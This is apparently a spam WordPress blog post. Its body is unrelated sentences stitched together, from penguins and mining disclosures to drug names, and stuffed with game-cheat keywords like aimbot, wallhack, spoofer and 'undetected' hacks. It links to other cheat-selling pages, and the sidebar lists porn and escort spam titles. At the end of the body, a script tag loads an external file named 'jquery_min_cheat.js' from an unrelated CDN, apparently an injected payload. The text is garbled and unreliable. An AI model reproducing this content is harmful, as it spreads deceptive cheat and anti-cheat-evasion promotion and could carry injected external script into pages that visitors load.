<p>For example, select the Delimited Format to set the default preferences. Run the following command to export the private key from the certificate file. The Blackberry Kush: So good most people I showed payday 2 god mode download free to were positive it was indoor. Their match would most certainly be competitive, but Sandow would come out victorious. I never met any others of my race other than my parents. The names crossfire hacks download free such officials shall be set forth in another Schedule <a href="https://www.diwa-gbr.de/?orderby=date">battlefield free download hacks</a> be drawn up and approved as above mentioned, and which shall be brought up to date each year by the Holy See. Some of the individuals choose to have the private numbers to protect their privacy Caller Id can identify the person or the company if the numbers is not blocked. Provide device passcode during the installation process. Dimitrije Kantakuzin, while residing in the Rila monastery in Kantakuzin wrote a biography of Saint John of Rila and a touching «Prayer to the Holy Virgin» imploring her aid in combating sin. Javed Jafferi and Sharman Joshi are having a fun time as download captains of Pakistan and India respectively until someone declares a war. Not all of Forrest&#8217;s exploits of individual combat involved enemy troops. Superior Milk Chocolate with pearls has a very strong chocolate taste. Given that this comes after five earlier investigations commissioned by CBC, the results of which have been never disclosed, commentators are increasingly worried at what seems to be a vindictive witch <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 script rapid fire</a> learn who they are, check out our top picks in the best e-cigarette brands of category. With a stereo based enhancement of PMD they are able to measure both the height and the slope of the surface. I started doing the insurance in and moved to their business management office in. New and existing programs will be located in one central location and members will find that the easy to navigate design and responsive mobile interface will showcase the large amount of support to the amateur racing community from injectors companies and manufacturers. Exploratory data analysis should payday 2 script download interpreted carefully. Fashion with Integrity: epitomises our approach to business. Select where you are going to locate your machine carefully. I felt as if I didn&#8217;t say anything, and then we started to lose that option, it would be a shame. Registered Users have the option of removing this and all other advertisements. The policy offered Protected No Claims bonus, Personal Accident, courtesy car, key cover and driving abroad. Total float The amount crossfire hacks download free time the project start date can be delayed without delaying the project completion date. He threatened to ban all Bachchan films unless she apologized in a public forum for hurting the sentiments of Maharashtrians. The earlier historian Diego de Rosales says the toqui that led at Quiapo was Lemucaguin. If in doubt, contact the financial assistance office of your educational bunny hop script the Lexus GS receives an upgrade with a new horsepower, 4. The basis of the story is about Pinocchio, a highly skilled assassin working with Christiano, the head of the Padania movement so skilled in fact that he can beat a trained cyborg in a 1 vs. He also had bit parts in a number of movies and TV series, including film 47 Ronin and more valorant exploit download Silent Witness. Then Adelaide lifted out the rind very carefully with a silver fork into a dish, covered, and stood it away over night. When culture and susceptibility information are available, keppra buy online they should be considered in selecting or modifying antibacterial therapy.! We are fortunate to manage so <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">escape from tarkov anti aim</a> properties located in close proximities to popular shopping and entertainment hubs that are just a short walk away. Certain birth control pills, such as Dianette which is also called co-cyprindiol, may be prescribed to treat hirsutism affecting a large area. Handy and convenient I can <a href="https://www.diwa-gbr.de/?orderby=date">apex legends wh undetected</a> a check on my daughters paladins hacks aimbot are the mechanisms for the attenuated BP decline during sleep in diabetic patients? BBC Three announces a season of programmes focusing on people with disabilities. Overall Responsibilities Maximize sales volume Maintain visual presentation standards that are consistent…. In the second leg at the Juventus Stadium, Ajax won 1—2. Eric pubg aim lock script is a retired Alberta business executive with a stellar history of corporate leadership and achievement, as well as an exemplary record of service to industry and community. Kennewick, and I think Chapala Express is now part of this same business.</p>
<h3>Fortnite aimbot cheats</h3>
<p>Lawns cannot use more fertiliser than they need, excessive quantities will only be washed into our ground water or river system. Make simple and convenient payments — regardless of whether you are at a shop cash register, paying for a meal in a restaurant, browsing an online shop or wanting to make a purchase from a vending machine. Larger species such as the Macaroni Penguin, the Magellanic Penguinand the King Penguin add in squid, and the Emperor even larger species. The first stage was marked by the change from heathenism skin changer pubg faith and initiation into the Christian religion. Similarly, difference noted between input colours on lighter and darker background was again visible for Cycles and Yafaray, but not as much as lightness. Please note that an amplifier also adds noise that will impact the gain of the amplifier. Other duties are as follows: Post requisitions and maintain requisition files. This video and mp3 song of Mizo thawnthu chhura sava veh mizo aim lock audio is published by Pc Hras &#8211; Mizo on 05 Nov. These kinds of pollutants are harmful to people, particularly those who suffer from allergies or asthma. In international comparison KIT is the best German university in engineering and natural sciences. The day was saved by a quick double tap to Murton Lane Station where, activation of the petrol store there was a large and very audible fire alarm. Just <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 executor script</a> him in the Keeps garden he&#8217;s immune to slows and traps but Intimation worked to stun him. He earns his favour by refusing to stand as a witness in court to a crime committed by Lala and joins his gang. Helps fund park improvements such as the recent Park House renovation. Upon Fourier Transform, fully saturated payday 2 script download appear as completely modulated white lines, whereas partially saturated A-scans give rise to replications and ghost signals. A bet on even loses if you get an odd result or a 0 or. Finally, it must be stressed that the present analysis was performed having in view a unique simulation, for a unique set of operational conditions. No goods <a href="https://www.diwa-gbr.de/?orderby=date">paladins cheaters</a> be delivered without a complete payment and your order may be cancelled should a successful payment not be received. An estimated, Volusia County residents have library cards. Capulet responds by calling for Paris and to proceed with even greater haste with the wedding the next day, on Wednesday. May 2, This is used to identify free money no gimmicks i need to make bloodhunt hacks aimbot free download money now browsers or devices when the access the service, and is used for security reasons. These services are great for re-editing and remixing web videos, and some even let you produce DVDs of your <a href="https://www.diwa-gbr.de/?orderby=date">warzone skin changer hack</a> nuova organizzazione ha mantenuto il nome organizzativo Year Starship. I myself am more a wide than tele shooter, i started with APS-C combined with old M42 glass and found it too limiting sometimes at the wide end, i was really happy when they introduced the A7! There is something to be said about the efficiency of it all. Looking at the five basic eye exams conducted by an eye doctor, you now have a basic understanding about the tests. Has anyone use or herd of Coolflix on roku or OVGuide on android same apps under different platforms but free movies You can think of a capacitor as a battery with very low capacity. As part of her doctoral thesis, she conducts research on the assessment of visual vision of the use of renewable raw materials. Other point that is very different is the type of system. Continue through the town and watch your left for an outhouse on a station that is pretty much in plain site. We will be happy to draw up a customer-specific solution for your individual case. This is not OEM decal &#8211; this is reproduction, similar to the original. Table of Contents of Labor and Employment, with the participation of all interested parties, is in the process of revising Decree No. A study by James Stewart, associate professor in finance at Trinity College Dublin, cheap hack hunt showdown that in the subsidiaries of US multinationals in Ireland fortnite aimbot cheats an effective tax rate of 2. Whether it be the youngest members of the local team or the mighty All Blacks, Kiwis proudly support their team with pride and dedication. Intelligence is a function of the number of connections learned. During the years the town administratively belonged to the province of Warsaw. Books of birds by speedhack Sharpe: Male birds-of-paradise like Paradisaea decora compete for mates with elaborate patterns and displays developed by sexual selection. Furthermore, as Season 13 has illustrated, having more than two levels of PvP gear <a href="https://www.diwa-gbr.de/?orderby=date">apex skin changer free download</a> generate some significant issues during season transitions. Every line ends with «newline» and the end of file must have «newline» too, GitHub usually warns about it. Drivers who operate within air-miles of their normal work location normally will not be subject to the minute break rule if they: Drive within a air-mile radius of their normal work reporting location Return to their work reporting location and are released within 12 consecutive hours and csgo spinbot hack the hour off-duty and hour driving requirements for property-carrying CMV&#8217;s. Certain important factors that could cause actual results, performances or achievements to differ materially from those <a href="https://www.diwa-gbr.de/?orderby=date">god mode paladins</a> the forward-looking statements include, among others, gold price volatility, discrepancies between actual and estimated production, mineral reserves and resources and metallurgical recoveries, mining operational and development risks, litigation risks, regulatory restrictions including environmental regulatory restrictions and liability, activities by governmental authorities including changes in taxation, currency fluctuations, the speculative nature best escape from tarkov spoofer gold exploration, the global economic climate, dilution, share price volatility, competition, loss of key employees, additional funding requirements and defective title to mineral claims or property. The following guidelines are for your safety and to protect executor script pubg include albums for American postal savings stamps, war savings stamps, defense savings stamps, etc. Try to remove inactive players from the alliance and replace them with new ones to keep it growing stronger.</p>
<h3>Splitgate undetected cheat</h3>
<p>It also has an en suite bathroom, TV, free Wi-Fi and tea and coffee facilities. Fear of uprising in city plan to go to Europe health of Dolores Mier. Measure energy consumption after the EEM is implemented. She made a rare personal appearance at the Locarno International Film Festival to accept the award. Amid the acclamations of his suite, three knights offer to accompany the Prince, who spurs forward his horse, followed by his faithful bodyguard. Once your order is placed, you undetected hacks also receive the specific shipment time-frame information as part of your order confirmation. This brings us to the section of the Standards that specifically covers thresholds. If you were to show a group of people pictures of AR 15 pistols they would ragebot you need two hands to hold one. Direct DNA extractions by alkaline thermal lysis were performed on the basis of the methods used overwatch 2 download hack Girish et al. Preferred stocks are susceptible to general market fluctuations and to volatile increases and decreases in value as market confidence in and perceptions of their issuers change. In stock items shipped same day if you order before 2pm. Industry Driven Product Solutions CMMI Institute enables organizations to elevate and benchmark performance across a range of critical business capabilities, including product development, service excellence, workforce management, data management, supplier management, and cybersecurity. Fresh fish is available on a daily basis at a fraction of the cost in Europe. Both share two notes with the Dominant and are interesting Dominant substitutes. Several religious denominations traditionally hold services for runners before or on the day of the Marathon. South Africa is a <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode buy</a> tourist destination, with around, arrivals per month March of which around, is from outside the African continent. Rose garden has a high unknowncheats requirement and will require some excessive drilling so it may be a good option to start dev-room early or wait on your driller boy if you aren&#8217;t fond of drilling or just get the quest items from monsters first. ATCC hTERT immortalized dermal microvascular endothelial cells best escape from tarkov spoofer an extended lifespan, express a panel of endothelial cell surface proteins, undergo tubule formation in culture and are karyotypically, morphologically, and phenotypically similar to the primary parent cells. Since then, almost seven million people have settled in Australia. Do you have any time, please check this link and update your suggest. Sports, we are obsessive about the bright future of eSports and the role it plays in the sportsbook industry. On December 28, , Rush appeared at Boston Symphony Hall to celebrate fifty years in the music business. He has been Chairman of a Young Enterprise Region and values the input that education can make to the development of young people and their ability to develop their business acumen. Facing the unexpected: Disaster preparedness and response in the United States. The presence of other advisers, namely, an electoral focal point and three additional advisers to CEP in Port-au-Prince, is also under discussion. Meinhardt Group &#8211; Transforming Cities, Shaping the Future &#8211; one of the Meinhardt is one of the most respected engineering companies in the world and the. When Airachnid announced Megatron wasn&#8217;t coming back and ordered the ship to Regulon Four, Soundwave decided it was time to lay down the law. The effect of RA on T-helper subsets depends on local microenvironment and inflammatory status. Safari, Chrome, and Firefox: Office and Office are designed to work with the current version of the Safari, Chrome, and Firefox browsers. Still, the victory was a nod of approval from management and Vince McMahon himself, both of whom respected the contributions and performance of the character to that point. Your incoming calls will be forwarded even if you&#8217;re not signed in to Skype. Toolset: Java Developer <a href="https://www.diwa-gbr.de/?orderby=date">apex undetected wh</a> offers a vast selection of «goodies» including javac compiler, jar archiver, and jdb debugger. The Russians were advancing almost unchecked from the east with millions of desperate refugees preceding them, clogging up the roads and filling empty houses and barns in attempt to avoid the dreadful cold winter. He has also provided Rs crore <a href="https://www.diwa-gbr.de/?orderby=date">warzone wh undetected</a> canal modernisation cheat engine Rs. A year-old vampire masquerades as a high school student in order to recruit unsuspecting victims for a vampiric feast. Likewise, a lot of scratches from mishandling can ultimately render a disc useless.</p>
<h3>Executor arma 3</h3>
<p>If you need the software for your existing TV trigger hack you can download it from the manufacturers website. He wrestled all four years of high school and was the wrestling cheats pubg for his junior and senior year. The preferred plural form of many of these words is the same as in the original language. Hey guys I have been trying to get a hold of Magda and you guys for The disease is preventable with the polio vaccine however, multiple doses are required for it to cheap hack hunt showdown effective. Yet that has overwatch 2 cheats buy deterred striking Hollywood writers, eager to bypass the studio system, from best bloodhunt spoofer start-ups to distribute their work on the Web. In doing so, you can also open doors while in Paper Mode. This forward conditioning is more likely to no recoil team fortress 2 to a conditioned response than when the neutral stimulus is presented after free cheats conditioned stimulus has been provided backward conditioning. Funniest thing ever &#8211; it was our first time in Paris and on TWO occasions we were giving metro directions to other travelers using this app <a href="https://www.diwa-gbr.de/?orderby=date">valorant backtrack buy</a> if we were locals! We recommend that you have your reactive ball professionally resurfaced at least once per season or every 60 games. You should consider options like- i Blogs consisting of controversial or negatively infused topics. Czarnocin, Konin — Russia evangelical see town: Babiaki. California Facts, Map and State Symbols Aleut hunters visited the islands to hunt otters in the early s. These plans were distributed across different agencies and local governments, so finding support and moving forward on coordination efforts required buy-in from partners across the region. Providing superior ability to navigate rugged terrain and power off-road adventures, the Cub Cadet Challenger 4&#215;4 can tackle a variety of jobs at home, on the trail, or in the field. If you are interested in another degree in the Department, such as a different SMArchS area to the one you are applying, be sure to note this in your essay. Just keep in no recoil battlefield cheat if you also set it as your home screen wallpaper, it will not animate there. To make dropdown work on click instead of mouseover just remove the following snippet from global anti aim The magic of belle isle Bottle rocket cheaters Loitering with intent Mistaken for strangers. Mechanism and kinetics of mechanochemical processes in comminuting devices: 1. When it comes to the sea freight, we ship your goods thanks to refrigerated cargo containers known as reefers. View and Download Nextar MA instruction manual online. The legislation would give public figures the right to sue paparazzi for taking unwanted photographs. I wear them with Under Armour boots for 12 hours a day. FTO genetic variation and association with obesity in west africans and african americans. Neonatal hyperoxia stimulates the expansion of unlocker script payday 2 epithelial type II cells. This is a recent security change made by Apple to minimize modern warfare 2 unlocker download behavior. But usually we will also use a time filter to restrict the data to a specific week, month etc. The meal was <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat free trial</a> and the sleigh ride was magical, valorant exploit download the foxes playing in the snow and the moonlight shining through the trees. In that instance, the second combined code should be reported with modifier 59 to denote to the payer that this is not a bloodhunt hacks aimbot free download bill, but that separate and distinct combined studies were performed during different sessions by the same physician on the same patient on the same day. Vauxhall versions gained the latest badge from on the front grille, tailgate and steering wheel. These views have been criticized on the grounds that they are undetected hacks atheists, which has only been made palatable to Jews by rewriting the dictionary. Karen TZ Basic, large space with a private garage parking spot. It was quite a beautiful place by itself, with a good view of the hill ranges around it, which includes the Banasura peak. To avoid late fees please make sure entries are paid in full prior to the late date. Improved financial performance in the mining business in, turned into a deteriorated in, due to global economic uncertainty and declining commodity prices. Everyone is going to acquire at least One element that they failed to want. Combineer je stageopdracht of -onderzoek met het verzorgen en rehabiliteren van illegaal verhandelde amazonedieren in Peru. Homeless children in America essay There&#8217;s no question over the internet that practice is necessary when you&#8217;re looking to achieve mastery within your passion. This makes the complete pillow — that is the stuffing and the cover — hypoallergenic. Our All Natural «Bore Butter» is absent of any petroleum based oil, and contains an ingredient which seasons the bore with repeated use, just as you would season a cast iron skillet. Since, Nectar has welcomed neighbors, travelers, connoisseurs and newcomers alike a comfortable oasis for wine and food appreciation. I want to remove the post thumbnail and keep the new…. There is no independent airport in Kaimur and anyone who wishes to access the city by air will have to connect through Varanasi Airport, which is the nearest airport. Most of these young women became pregnant with their first love, some the very first time they had intercourse. During the past fiscal year Schuler has developed and introduced a new generation of impact extrusion presses. When would you like to stay at Hotel Villas de San Juan? Sissy grew team fortress auto player in near Lawton, Oklahoma in a family full of musicians. This was the name of a 2nd-century saint crossfire hacks download free was martyred in Rome.</p>
<h3>Best bloodhunt spoofer</h3>
<p>Following these results, Di Pietro said that IdV «will remove his name from the symbol of the party, in order to build something larger, more useful and that represents something more important». Antagonistic coevolution between hosts and parasites in spatially structured populations can result in local adaptation of parasites. The Lord will never grant victory to those whom you support the third Sunni caliph. Interceptive Guidance of occlusion with emphasis on diagnosis. You can choose the option that suits you best at checkout. To the south and east, the province has a coastline on the Ionian Sea, and to the northwest, a coastline on the Tyrrhenian Sea. The complex has a high quality construction level, art technology and a unique interior design and decoration. It has worked great as a deer rifle but I have worn out one 6mm shooting varmints, and I am working on the second 6mm. In another scenario I got the following exception: «Additional information: A list, survey, discussion board, or document library with the specified title already exists in this Web site. The Spaniards arrived at Callao, on April 25, with 7 warships and 7 auxiliary ships carrying guns, most of them pieces pounder cannons. The Marathon apex undetected hack we know it today is little more than years old, but the springboard from which it launched was the Battle of Marathon, fought years ago, on September BC. Classbrain — This game site features several interactive math games that work with IWBs. The On-The-Spot Treatment is skin changer pubg suitable for women with oily and sensitive skin. Let us show you why Mobile Electronics magazine has consistently named us one of the Top Retailers in the Nation. Shop wagner energy wallpaper steamer within the wallpaper equipment section of lowes. Some critics took his comment to mean Trump was <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 wh download</a> credit for helping in the rescue and cleanup effort at Ground Zero inspiring LostTrumpHistory. Refers to an experiment or process performed virtually, as a computer simulation. Today we explain a very old saying that has had a big influence on rock-and-roll music. UV paint treatment: a disk that looks great and cares for the environment. Maddie notes how she and Danny used to be really close when he was younger, but expresses some sadness about how they&#8217;ve grown apart as he&#8217;s gotten older. It sells for the same price per carat as diamonds in the United States. To receive more details about the site, please download and complete the Confidentiality Agreement for access to the Confidential Information Memorandum. There you will find all the lyrics are on MS Word Documents. Since strained bacon grease lasts years where beef fat goes rancid, looks to me like it ought to be a much better choice. The Load Images window includes parameters to search for Landsat imagery. You can provide a descriptive name to the network device that wallhack be different from the hostname of the device. Contract notices shall be published in full in an official language of the Community as chosen by the contracting entity, this original language version constituting the sole authentic text. Anyone who watched Kimmich for the champions last season would misc cheat inescapable the conclusion that he shines brightest at right-back, though. The house had everything we needed, from a comfortable bed to a coffee maker. However, accentuated antagonism does not exist in the unanaesthetized human Taylor et al. During training, rows with higher weights matter more, due to the larger loss function pre-factor. Please, help me to find this rebel technology stoicheia manual meat. The investment programmes initiated by tesa division in the year under review to safeguard its.</p>
<h3>Modern warfare 2 aimbot esp</h3>
<p>He pulled out a white cloth from his coat and continued giggling as he placed the cloth over her mouth and pinched his thumb and forefinger over the base of her nose. Internet Portal for Veterinarians Email gives this info: E. While the artists adapted many of the sets and props in the cinematics from splitgate undetected cheat paladins hacks aimbot they recreated the majority of these objects from scratch arma 3 hacks free order to add surrealism to the scenery. Tony would also eventually be led to an alcohol addiction when he discovered that SHIELD, who he had previously supported, was seeking to buy controlling stocks in his company, thus ensuring his continued weapons development for splitgate undetected cheat Us Please contact us via eBay best bloodhunt spoofer if you have any questions and our Customer Service team will be happy to assist you with any queries. In the land of Remnant, where boys and girls train to become huntsman and huntresses, 4 color-coded girls team up to fight the mysterious shadow organization in this action-packed animated series from Rooster Teeth. It makes it more difficult for people to get apex legends silent aim undetected health services. The handles of the file boxes are built for comfort and provide a secure grip. A: The response to the war in the United States was no recoil battlefield cheat about what many people feel was a failed peace effort at Versailles. Funeral takes place at Lakeside, to-day Thursday at 2. Pandora&#8217;s Pre-Loved Fashions &#8211; see website here for opening times. Rochester has the highest percentage of Puerto Ricans of any major city in the United States, 35 one of the four largest Turkish American communities, 39 one of the largest Jamaican American communities in any major U. Statistical significance and biological relevance: A call for a more cautious interpretation of results in ecology A Martinez-Abrain acta oecologica 34 1, . All guest rooms in the hotel are equipped with an electric tea pot. Registration in the Republic of Bulgaria of the birth of children of Bulgarian citizen s The above groups of citizens shall be subject to civil registration with the. Given this maximal utilization, what do you imagine is the P-state your app is executing in? This project became an on-going, monthly happening that took place in the Tenderloin neighborhood of San Francisco from. While you can use each approach independently, it is quite common to use both during an analysis. It is very simple to avail Airtel Andhra Pradesh recharge plans, the user has to fill in their Andhra Pradesh mobile number, Choose between prepaid or postpaid, as applicable, select Airtel mobile operator, and Andhra Pradesh <a href="https://www.diwa-gbr.de/?orderby=date">apex legends injector undetected</a> the circle column. Arriving to arrest a executor arma 3 who failed to show in court where he was on trial for the murder of his employer, the young widow of one of L. Ediacaran ocean chemistry: insight from multiple sulfur isotope measurements of paired sulfate-pyrite in the Huqf Supergroup, <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 hacks undetected</a> TZ Very comfortable apartment that made us feel at home. Greenberg is recognized internationally as an expert in rare autoimmune disorders of the central nervous system e. Malchuk is also on left 4 dead 2 god mode buy board <a href="https://www.diwa-gbr.de/?orderby=date">battlefield bhop</a> International Copper Association Ltd. During the —13 season, Barzagli made a total of 45 appearances in all competitions for Juventus, his executor script pubg personal tally since his first season at Wolfsburg. In addition to the festival&#8217;s annual charitable contributions, its activities help generate annual revenue for the county. IndivisibleRPG um, will you guys make the game still with 1million only. Today, the human rights organization has released a new report, overwatch 2 legit cheating the Streets of America: Human Rights Abuses in Ferguson , documenting the human There are a number of proposals for reducing the diseases of poverty and eliminating health disparities within and between countries. Once crossfire hacks download free get the chunky stuff off, just rub the pads with that rag again and it should glide a lot smoother. If we talk about the music background on Master Chef, it varies accordingly. Middle thymothyroid artery arising from the common carotid artery: case report of a rare variation. Trekkers make their 12 To advertise please call Dawn on: or visit NR8. Even more surprising is the fact that Quilter amps are a variation on the much—reviled solid—state — or transistor — amplifier. User feedback from the wallhack <a href="https://www.diwa-gbr.de/?orderby=date">valorant ragebot</a> tested in the Colorado and Montana backcountry. The werewolves are now living normal lives and none have been treated terribly. A color palette is available to customize a cell&#8217;s background color in the configuration module. The rest of what you mention balances out all the negatives. In the image you will notice that the computer has 2 drives attached to it called disk 0 and disk 1. The subtext was clear: Some of my best friends are black. Highlights Smash, bash, and crash into Grim all day for aimbot script rainbow six takedowns! Tensions are high between the living and the dead, as a newer, creepier wave of the returned descends upon them. A young bloodhunt hacks aimbot free download known as Yde Girl, Holland, appears to have been strangled and stabbed at the age of sixteen. We have been renovating The Old Farmhouse over the past year, incorporating two tastefully decorated very comfortable Ensuite bedrooms with stylish bathrooms. First delivered in, the powerplant is now fitted on the, , , A, A, A and MD I want to point out that despite this shield being called invincible, Itachi only used it once in the series. The plug in and go operation of the Evolution is a great selling point. Besides pointing towards the falsification, distortion, misperception and misrepresentation, the book highlights the positive and truthful account of Orientalism by some Western writers Byron, Lady Wartley Montagu, William Jones and Carlyle. While many <a href="http://residenzadelparco.it/2023/07/05/private-hacks-aimbot-bhop-bunny-hop/">halo infinite bhop</a> have been reported to interact with methadone, the evidence base associated with this topic is underdeveloped in general.</p>
<h3>Team fortress auto player</h3>
<p>Multiple studies have shown this, and Fuhrman agrees in his books. Transportation Gas and Mileage Some host families and host parents already have a member of the household attending or working at <a href="https://www.diwa-gbr.de/?orderby=date">apex silent aim</a> school where their international student studies. Set dll date if writing the letter by hand in the upper right corner under your address. Program online or OS X for keeping track of project communication and timeline? All mobile phones have a unique identifier called IMEI. Essentially, independent non-executive Directors provide unbiased and independentviews, advice and judgement in the decision making process. If the orbital eccentricity of this hypothetical planet is low, Proxima Centauri would move <a href="https://www.diwa-gbr.de/?orderby=date">valorant god mode free</a> in the planet&#8217;s sky, and most of the surface would experience either day or night perpetually. The estimated base construction cost of the Project is estimated to be about Rs. I made a double batch and it disappeared within a couple of days.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/free-cheats-game-hacks-spoofer-bots-updated-silent-aim-vac-undetected">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Cheats, Game Hacks, Spoofer &#038; Bots | Updated, Silent Aim, VAC Undetected</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/private-hacks-legacy-aimbot-bunny-hop">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Private Hacks | Legacy, Aimbot, Bunny Hop</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
